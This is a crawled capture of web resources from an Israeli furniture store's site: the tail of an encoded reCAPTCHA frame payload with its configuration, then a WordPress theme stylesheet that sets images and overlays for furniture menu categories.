mLDkBXCmcOzBsOYNsKWw7bCrcOYwrkyCER0woHCgcOENcOwPRkgw5k8w6/[base64]/DvMOvw4fDg8KtbG1+w5jDhQJOw7kJQAZ4VxnChwbDi3nCsMOXwrYdw5bDhMOGw7duHwsKXMOhw73CtAXDr17CkcOxFcKkwpHCqVTCu8KbJ8Kpw48uM0EsR8O6wrZ3CUnCqsK/FMK0wp/[base64]/CnsKHwpdkCMK9w4HDiykqS8KrwrEgTEpKL8OQwo5QOwlxwpsEw4xuw4fDiMOxw4tlw4lfw5LDngoTVsKcwqDCjMOWw77DkQbDgsKNc0V6w58za8Obw4pJdAjCs2/CnAtewpnCo3vCoXTCqMOdWsOowpsCwrTDlnjCllvDicKaOgbDlsOmccKIw6HDvy5PYlnDvcOORWfDvlREw6jCpsKuTGLDl8OPwo0ewrc3bcKQAsKSVF/CrnPCjB4rw5VZYnHDv8KYw5DCmcOdwqTChcOEwpwXwodOwrvClcKYwrTCgMO3wpgIw5vCqhXChGMkw5fDsMKlw4vDhsO1wqHDpcK9D3XCpMK9flAicsO3N8KAP1bDucKPw6scw5rDpMOsw4zDjBsHFcK9I8Okw6/CpcKjHkrCmydyw4fDgcKQwpLDkMKkwrkrw7wswprDlsKRw7LDh8KvWcKbHw7CjMKCNcOdD3bDu8OgTUXChMOCGmHCjsKqOcK4acOBwotZw6cawqdYw6rDih/[base64]/CisOgRyQNUCA5w4jCnRx9wrLDvxJ8R8K9wotcS8OQw6LDog/Dm8KbwonDq01rAnXDqcKwE3/DimRzfznDjsOSwpXDnMO3woPCnSvCkMK0OxzCsMKzw44Nw6HDuCQ0w51bBMO4IsKtwqLCvcKRJ344w4XDhTlPaDxSPsKUw65UN8O4wpTCh03CnxJ8bMKRQhjCu8KowofDq8K0woXDuEVdJxksW3kjOMKnw6p/fn7DnsK0EsKaJRjCrxbClxbCosOSw5TCvgPDm8KYwrfCrsOPHMOnFcOwKmHCjWF5Q8KJw5fDhcKgwpXCm8OZw4V7w7p5woTDisKgG8KXwrPCm3bCiMKtVXfDg8OQwpIAaSvCgsK5MsOeXMKqw4fChcO8eFHChA3CvsKjw5N4wrZDw4Yndm80fztuwr/DjzvCsA45fSRBwpdwRTZ+L8OJBiBywqwzTSsGwqZyRsOAV8OZZwXClDzCicKFw6DCqnTCu8OTYCdzLDrDjcKxwqDCscKgecO/fMOZw7LDshjDr8KkOBHDusKTAcOrw7jChsOsR1PDhTbDrSbDm8OdR8OyVcOQQsOawrAlCcOwwpjCgsOwQDbCnDc4wqLCuEtlwqZfw4vDv8KwwrQ2M8OCwpHDnGrDnn7Dg8KQCnZgPcOVw5vDt8KUPXVJw5DCr8OIwoFBIcODwrTDpg1rwq/[base64]/[base64]/[base64]/CtsKoMjxpT1VvwrY4wqtIcMKRw5J8MSXCj8OiwpTCjsKWR8OjRcK8wrTCm8KawpPDpyHCs8Oywo3DpMK4IjUww5TCs8Kuw73DmCtOw4/DscKjwoXCkAMGw5kmAcKIDCXCusKGwoIAQcOnMwbDm1x6OGwsZMOaw5ZhcBTDkVfDgD4qYw5XUw7Cm8OMwqjCtSzCrSM1NiM7wq1/HlwLw7DChsKlwqhWw5Mhw7TDj8KKwpImw4Q5wrvDjRbCvAfCgMKawovDrz/CiETDlcOawpwNwqxGwp0HB8OKwpHDizQJWMKkw7gebsK/JsOARMKcXwVbMMKvLMOjZ0AlUSkTw4Juw6bDn3Y5c8KiBkA6wpBbEGHCiBXDgMO1wqATwp7Cs8KVwoDDu0/Dn0c7wqwiYsOww6Fqw7fDgsOaBMKLw6LCpgEOw7NFNMKDw4cYSkZJw7LDlMKPLMOTw7opHQDDncK8NcKtw47CmcO2w5dGNcONwqHCnMKRc8O+ciLDosOXwovCnSHDnzrCssKjwr/ClsOfX8OUwr/[base64]/[base64]/ClizClQ3CkhEcEcO3H0TDslREw4Frw41Tw5HDqmgxwqZEw6/DqsK0w4UVw5jDtsOsCQdbD8KTWsOdMMKPwp3Cp3TCt3bCoDwPwp3CmlDDhG8dTMKtw5DCrcK+w7zCv8Okw4PCpcOrQcKtwo3DjXzDgjTDjMOWbMOpEcKDIShJw6PDjWXDhMOMF8O/QsKYIA0JY8OKTsOtPlTDo19dHcKFwq7DmsKvwqPCgWtfw4IjwrJ8w78ZwrLDliDDhh4nw63DqD3DnsOuTBoHw6l8w7ZEwrMuE8Ozwqo3DsKlwozCh8KBQsKoUTBCw7TCrsKffwV6PmHCg8Kyw5LCmgbDjBzCt8KWBzfDjsOWw5fCqAlHSsOJwrU7F3ATI8OIwp/DiSHDgHcKw5ZwaMKebBVMwr3DusObYlMFbhDDgMKVFV7CqyLClcKecMODXGU8wqJPVsKEw7fCgTJgKcKlEsKHC2fCpcOWwpVxw4vDoHnDgcKEwrQ5dyAfw5TDhcK0wqZMw5pLJMKHZTMywpnDr8K3YVrDuCTDpBtRRcKQwoReF8K/e1JKwo7CnypMF8OoE8OiwpHDocOkK8OhwqLCmUDCh8OWKHJbazkkCV7DgQzCtMOZBsOMWcO/[base64]/Ck8Oawr7CiMKdPjvCrzALXsOvbiDCmsOrJcOyQXrDpsOzVcODD8K1wrPDuxw1w5w7w4TDl8O5wo4sSyHDhsK1w5AqDFJUw6FzH8OALRXDrcONHFltw6nCuFE2cMOfJ3HDrcKHwpbCj0XDoBHCqMOMw7/ColEWS8K3F0XCkW3DrcOww5Vtw6nDucOYwq8CFFrDqh03w7krFcO7W1dwYsKTwqNIbcOpwr7DmsOgK0PCpsOlw5jDpRDDpcKWworDqsK6wqhtw6tnS1lSw67CjyN+X8Olw4nClsK3RMOGw5TDr8KpwoxDXVpnHMKHJcKHwo8/DMOKGMOjUcOtwovDknbCnDbDhcKBwrrChMKiwpJ9JsOUwoLDi30KLG/Cpxs6w7s8wokNwq7Ct33DrMOzw4LDulZ1wqTCnsOMOC3Cu8OPw5dWwprCji1qw791wpInw5Y1w47DpsOcT8Ovw7IswrYEKMKOMcKFUG/[base64]/Dpw08eVvDpDoKwo8owrjCvUkjwo5wHz9/w5gfwo7DhcKSw7bDrw1Awr0IF8Kiw7sEXMKCwpvCvsKwScKSw75rcGUXw7LDlsOXcjbDp8KGw44Sw4nDtF8awoFDbcK/woLCk8KmKsKIRyHDgTJgV2PDkcKOJ1/DrXbDkMK1wqfCssORw78sSTjCvzXCsEI5woxoUMKfLMKIBh3Cr8KHwoQYwoI5bkHCqXrDvsO+GRc1OjwKd2PDgcKJw5N6w6rCsMOOwqAyX3pwNX5LZsKkPsKfw6EzeMOXw6Eewq8Ww6zDrV3Cp0nCkMKib1sOw7/CqgFcw5bDtMKNw7IzwrJEGsO/w78aBMKTwr8Sw5jClsOkfsK8w7PDmsOgYMKVIcKfdcOUanTCrAbChWd1w7vDozVpAGPCg8OlIsOxwpQ/wp8basOHwpDDrcKQSyjCiwtTw57DnTbDsFsDw654w5/ClE0KfAMkw73DskNpwrbCisKqw4AuwrkVw4DCscKdQggfNSbDhUFSe8O/BMO3ahDCvMOsQVhawoHDkMO3w5nCvH/DvcKlbVg0wql3woHCrmDCqsO8w5HCgsOnwr/[base64]/wr06EAQub8OHZT8/HcOXLMOMw5HDk8ONel/CicOhbVdFd1ZXw6jCjhTDsV7Cp3ocbMKIcnbCiVxFW8K8CsOqFMOuw73DtMKBK0law4fCnsOvwokPWzd1dm3ChxY2w6LCnsKra3jDmWNrSjHDtw/CncKIBQo/B1rDhR1qw6pYw5vCt8OfwojCoyXDuMKWFMKnw4rCpEESw6/CqWnDhH85SgjCpQhrwrQpH8O1w4Zww5pjw6s4w5k8w5MSEcK4w5ETw5XDvjM6ESrCtcKTZcO/Z8Ovw6UDHMObZD/DvW04wqrCtTbDs0BowoQww6sDHRgwFD/[base64]/Cl37DvcK2aEHCp3Jzw6TCshTDqQnDl8K9BEfDpkPCt8KZQlc4w757w6UVO8KXWFEJw6rCpWjDg8KCGQ7Dg3bCtDsFwqzCkFrDlMO1w57DumVaWsKWD8O2w65pV8KSw4sSS8K0wp7CuhpdYSI5JkzDuwtVwoUfZQAxdRkxw7YqwrTDmSluPsOYRxvDj3/CiV/Dq8K/QsK8w6FGYj4Gw6USVUoifsO/VWUswpLDqTVSwrNsUMOXMiwMLsONw6bDqcOTwpPDmcOwWcOWwpcOYsKaw5TDi8OcwrDDg1shWhvDs2krw4LCtjjDqG11wqI1GMOZwpPDqMObw6HCr8OaIWzDoAFiw5fDr8K8dsObwrM5wqnDh1vDjQnDu3HCtERtSsOaZgXDpx0ywojDnFxhwpVmw5xtFH/DssKrB8KBQsOcc8OLecOUasOmfHNaNsKkCMOeZV1mw47CqDXCk0/DlzfCqGTDv2M7w5oqMMKPEkUPw4LDkxYmVxjCllFqw7bDrWvDisOqw6vCpUdTw6rCrxklwr7CocO1woTDu8KZLi/CsMKyNRonwqsywpdrwo/Dp2DDrwDDqWRAcsKFw401WMOQwrEqagXDtsKXFFklLsKiwonDrz7CtCdOFVRywo7CnMOYfcOMw6xmwokcwrYfw6V+UsKmw7XDk8OZLiDDisOHwrTCgsO7EGTCqMOPwo/CkU/DgEfDuMO6SzQYQ8KLw6Vgw5TDtgLDucOeFMKnURvDnVXDgcKzDcKYKlMtwrwddcOSwq0PF8OYFTwjw5jCpcOBwqUDwrM6cVDDgVAjwq/DrcKVwrfDs8KmwqFBQi7Ct8KMIXsKwpfCk8KbCTczKMOHwpHCiwvDjsOHBm0GwrHCj8K8OsOwbUHCgsOBw4PDjcKxw7bDlWdZw6F0cClWw5lhS08oP1LDkcO3DznCtW/Cq1jDi8OfBkbDhsO8ChXDh0LDniIFf8KJwp7DrE3DvFA/[base64]/Do1PDgDnDvsKsZx3CqMKCwoTCj8K4wrEzRXYpwqsvEcO0YMKBXx3Dp8K9wq7CucK4D8OLwqJ5HMOhwpnDocKWw7ZxF8KoUMKeXgvCpMKUwqQKw41Mw5nDrF/Ck8OEw5TCixLDmcKPwrvDo8ObHsOOUFhiwqHCnA0MTcOTwqLDt8KfwrfCqsK5W8Oyw4fDusOtVMK5wojDpMOkwpjDvXNKDhYdwpjDoBHCkmkow5kFKGp8wqoLSsKDwrMtwqzDm8KcJ8O5HEtHQ1/CnMOICStYT8Kmwog/I8OMw63DpGsnUcKdIcO1w5rDuwDDhMOFw4piCsONw4HCpAQswpfDq8OxwoMMXC1WasKDezTCvgk6woIIwrPCqGrCil7Dh8K6w40cwrXDlWrClcKzw5TCmDjCmsKSbcOswpEYX2nDs8KaTjAgwotmw5TChMO0w6/DoMOVYsK8woZ8QTzDhcO4bsKlYcO8ccO1wrnCujTCi8Kaw4vCrFd+PnQFw74RdAjClMKwAHZqKEJhw7BDw6zCgsKhHw3CuMKpCz/DiMKFw6/CmWPDt8OrSMKDLcKvw61rw5cwworDjXzDo27CqsKLwqZUXWt/[base64]/ChcKHw7xVVcKGwrnDocK3NsOXw7fDgAvDoBokbMK0woolwoJzEMKpwp0/[base64]/d8KQw4Bkw4xawr57UcONwr/DocOXw5FcwojDvcO/wqN/wrAAw6wvw5XCmFZAwpAMwrrDl8KfwobCoTvCql/ChDbDtjfDicOnwqbDvsKawpJ7AyAMDVdMT3TCix7DlcO6w7bDlcK1QMKqw6pVNyHCs00HYR7DqHNgWcOhG8KPImzCknnCqA3CmXLCmwbCo8OREkV/[base64]/[base64]/CtsKldWrCgcKSw704w5DDq8KKwoXCqELDlMKCwp/[base64]/[base64]/ChMOiT8KdDFbDtMO/wrVnw4fDqsOVLsKpwoJ/w7YRJkkSwpIPJVPCoi7CuyvDlyzDnDXDhRR7w7vCvxzDisO0w7rChwvCocORfQBPwp1ww6omwojCmsOyVy0Rwr05wp5ec8KSWsKpfMOoWndKUMKoA2TDvsO/ZsKHfjVOwpfDpsORw4vDpsKfBHgGw7RPPUDCqhnDrMKONMKcwpbDtw3ChcOXwrpww5EXwoJ4w6cVw7LCjFckwpxINBshw4HCtMKow6XCl8O8w4PDt8KYwoMpTzh/bcKhwqlKdmtINAJ3DwHDvsKIwoM/MMKVw45uccKkbxDCm0TDtMKuwrPDonUYw4fCnzdABsK1w5rDjVMNA8OcPlXDlsKUw6/Dj8KVLMOLXcOuwpfDkzTDqydKNBjDhsKYJcKXwpnCp2TDicKUw6psw7TCtGvCiB/Dp8OBecODwpZqYsO3wo3Dh8O9wpZ3wpDDi1DDqCg+Qh0ZNXVAa8OxKCDCvX/CucKTwq3Dp8ONwr4rw6nCsRRKwpldwqfDscKVUhE1NMK5ecO4bMOtwr/DmsOEwrzDik7DogdTIsOeNsOkbcOPG8Odw7vDu0oMw6vChlNhwoMYw5Ycw5PDvcK/[base64]/DgsOFXMOJwpXCsMOyfVNGwqnDucOYaEbDg011w7bDohUVwq8RLUbDmQFow5UWChvDnC7Do0vCj3JuIH0IGMOBw7lfAMKGLXPCusOpwq3Dv8KoW8OMfcOaworDkyvCnsOJSWlaw6rDqh/DncORPMOMAsKMw4bDr8KGM8K6w4HCgsKnScOkw7/CvcK2woDCvcOTfy9Hw4jDqgbDvsK2w6x4asKww6NIZ8OsI8OiGjDClsOABsO+XsKqwpFUacOSwoLDuUR5wokxJjQlFsOWWyvDpn8iGsOfaMO4w6jDvwfCuF/Dh0s1w7HCkmUfwonCsRB0Fz/[base64]/DuXdCw67Cu8Kqf8KJwp3CnF00wofDicK+JsOfKsObwpJxd3zCpzhoWkpFw4PCqyYDfcKuw6bCrmXDhcKdw7ZpFz3CujzCoMOhwrUtFFJXw5E1VGvCplXCksK/Tyk8wqzDvFIJNF0bUW5hTUnDu2I+w4NtwqlaEcKXwottLcOgAcKTwpZ8wo11cRZOw5rDnH4+w6N9C8Omw7Ecwp/[base64]/CtH5NdcOYIsODJi7DsiAOLcOsLkjCkmzDo0wrwqlIR37DlgNnw7A3agHDmGzDtsKcajfDpU7Dnk/DgcOlHXQWHEQXwqhGwqQvwrBxSQpAw6vCjsKEw7vDhhI+wpYHwrPDu8Ocw6okw53DtsONXXYBw5x9cDdQwoPCj3VCUMOAwqjChnxkbkPCgR5ww4PCrnhgwrDChcOieCBJfw/[base64]/[base64]/w6tuw4FwXnLDlsOvO8KQf8KaVWh/wp7CtlZ1CTrChXV4LsO9Cy4lwp/CtcK2HmrDr8KFOMKFw4zCk8OGOcOewrI/wpbDs8K3McKRw7HCjsK0H8K3KVHCgSbDgxU7CMKcw7HDucOYw6pTw58FKMKSw5JEGzXDhyIaNcONX8OFVwwyw51WWMOxB8Kgw5fCoMOHw4YqYDHCvsKsw7/CrE7DsxHDsMOqEcKgw7jDiWfDqWDDrnDCk3ccwrEbYMOOw6PDqMOaw4ciwqTCocOqNy5Pw6duUcOufmZ7wr4ow7rDnVlec3fCjjfCncKKw4FAccOqwpc3w7oiw53DksKbaFtvwqrDsEo8bsKOA8KybcKvwpPCpQlZO8Knw73CkMKvPBJMw4TDscOAw4V/[base64]/w4khKMKfaMOVwprCvE9vZnUsGMKXwqIewqVBwp5MwobDuCXCp8Oxw74fwo3Chlo9woocbMO7ZEzCusK0woLDjyfCicO8wpbCuQ8mwot3wpFOw6dXwrJaJcOwXhrConzDtMKXBX/[base64]/TMKOw53DgMKlYMKraWPDisKhw6vDnHxKQm4uwrAjCMKTGcKqAT7CkcOrw4/DqsOmCsOfH0diPWFAwqnCmzMawoXDjXHCgBcZw5nCl8Ouw5/DsirDqcK9WlAEN8Kzw7nDnn1pwqbCvsO0wqvDtsK+OgzCjmt+KQ16WDTDtmrCnWHDvkgYwohMwrrDiMOvG1wNw4HCmMKJw6Vn\x22],null,[\x22conf\x22,null,\x226Ld1iMUaAAAAAI0kr5V5xMZW2Gl4T3nvRujm5GOn\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.vastu.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pTjVD+FhTuFs8uli5UDlavXaa6QU/wKa198eGmKWA2Y\\u003d\x22,1,0,null,1,1768932185280,0,0,[86,17,110],null,[132],\x22RC-BE6uYkJD-KsXiA\x22,null,null,null,null,null,\x220dAFcWeA5E5MkJxgpNLMti2b7fu2TBLyydOtb0FtB0ZUq8x8IH2a1q2YkRFftcw4V7Wfdz1oRRjCPta43YO13_f4YhCT03622BYg\x22,1769014985366]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.vastu.co.il/wp-content/uploads/salient/menu-dynamic.css
body_size: 1194
content:
#header-outer .nectar-ext-menu-item .image-layer-outer,#header-outer .nectar-ext-menu-item .image-layer,#header-outer .nectar-ext-menu-item .color-overlay,#slide-out-widget-area .nectar-ext-menu-item .image-layer-outer,#slide-out-widget-area .nectar-ext-menu-item .color-overlay,#slide-out-widget-area .nectar-ext-menu-item .image-layer{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;}.nectar-ext-menu-item .inner-content{position:relative;z-index:10;width:100%;}.nectar-ext-menu-item .image-layer{background-size:cover;background-position:center;transition:opacity 0.25s ease 0.1s;}#header-outer nav .nectar-ext-menu-item .image-layer:not(.loaded){background-image:none!important;}#header-outer nav .nectar-ext-menu-item .image-layer{opacity:0;}#header-outer nav .nectar-ext-menu-item .image-layer.loaded{opacity:1;}.nectar-ext-menu-item span[class*="inherit-h"] + .menu-item-desc{margin-top:0.4rem;}#mobile-menu .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item .title,.nectar-ext-menu-item .menu-title-text,.nectar-ext-menu-item .menu-item-desc{position:relative;}.nectar-ext-menu-item .menu-item-desc{display:block;line-height:1.4em;}body #slide-out-widget-area .nectar-ext-menu-item .menu-item-desc{line-height:1.4em;}#mobile-menu .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item:not(.style-img-above-text) .title,.nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,.nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc,.nectar-ext-menu-item:not(.style-img-above-text) i:before,.nectar-ext-menu-item:not(.style-img-above-text) .svg-icon{color:#fff;}#mobile-menu .nectar-ext-menu-item.style-img-above-text .title{color:inherit;}.sf-menu li ul li a .nectar-ext-menu-item .menu-title-text:after{display:none;}.menu-item .widget-area-active[data-margin="default"] > div:not(:last-child){margin-bottom:20px;}.nectar-ext-menu-item .color-overlay{transition:opacity 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item:hover .hover-zoom-in-slow .image-layer{transform:scale(1.15);transition:transform 4s cubic-bezier(0.1,0.2,.7,1);}.nectar-ext-menu-item:hover .hover-zoom-in-slow .color-overlay{transition:opacity 1.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item .hover-zoom-in-slow .image-layer{transition:transform 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item .hover-zoom-in-slow .color-overlay{transition:opacity 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item:hover .hover-zoom-in .image-layer{transform:scale(1.12);}.nectar-ext-menu-item .hover-zoom-in .image-layer{transition:transform 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item{display:flex;text-align:left;}#slide-out-widget-area .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item .menu-item-desc,#slide-out-widget-area .nectar-ext-menu-item .menu-title-text,#mobile-menu .nectar-ext-menu-item .title,#mobile-menu .nectar-ext-menu-item .menu-item-desc,#mobile-menu .nectar-ext-menu-item .menu-title-text{color:inherit!important;}#slide-out-widget-area .nectar-ext-menu-item,#mobile-menu .nectar-ext-menu-item{display:block;}#slide-out-widget-area.fullscreen-alt .nectar-ext-menu-item,#slide-out-widget-area.fullscreen .nectar-ext-menu-item{text-align:center;}#header-outer .nectar-ext-menu-item.style-img-above-text .image-layer-outer,#slide-out-widget-area .nectar-ext-menu-item.style-img-above-text .image-layer-outer{position:relative;}#header-outer .nectar-ext-menu-item.style-img-above-text,#slide-out-widget-area .nectar-ext-menu-item.style-img-above-text{flex-direction:column;}#header-outer nav li.menu-item-32727 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/פינות-אוכל-חדש.jpg");}li.menu-item-32727 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32727 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32727 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32727 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32727 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-34179 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2025/02/שולחנות-אוכל1.jpg");}li.menu-item-34179 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-34179 > a:after{visibility:hidden;}#header-outer nav li.menu-item-34179 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-34179 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-34179 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32735 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/כסאות-חדש.jpg");}li.menu-item-32735 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32735 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32735 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32735 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32735 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32738 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/SALE.jpg.webp");}li.menu-item-32738 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32738 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32738 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32738 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32738 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32742 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/new1.jpg");}li.menu-item-32742 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32742 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32742 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32742 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32742 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32740 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/סלונים.jpg");}li.menu-item-32740 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32740 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32740 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32740 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32740 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-34184 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2025/02/ספות2.jpg");}li.menu-item-34184 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-34184 > a:after{visibility:hidden;}#header-outer nav li.menu-item-34184 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-34184 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-34184 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-34185 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2025/02/כורסאות1.jpg");}li.menu-item-34185 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-34185 > a:after{visibility:hidden;}#header-outer nav li.menu-item-34185 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-34185 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-34185 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-34186 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2025/02/שולחנות-סלון.jpg");}li.menu-item-34186 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-34186 > a:after{visibility:hidden;}#header-outer nav li.menu-item-34186 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-34186 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-34186 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-34159 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2025/02/ריהוט-ראטן.jpg");}li.menu-item-34159 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-34159 > a:after{visibility:hidden;}#header-outer nav li.menu-item-34159 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-34159 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-34159 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32728 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/ויטרינות.jpg");}li.menu-item-32728 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32728 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32728 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32728 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32728 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32736 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/אורונת-וספריות.jpg");}li.menu-item-32736 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32736 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32736 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32736 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32736 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32739 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/שידות-חדש.jpg");}li.menu-item-32739 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32739 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32739 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32739 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32739 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32732 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/קונסולות.jpg");}li.menu-item-32732 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32732 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32732 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32732 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32732 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32731 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/שולחנות-חדש.jpg");}li.menu-item-32731 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32731 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32731 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32731 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32731 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32729 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/חדרי-שינה.jpg");}li.menu-item-32729 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32729 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32729 > a 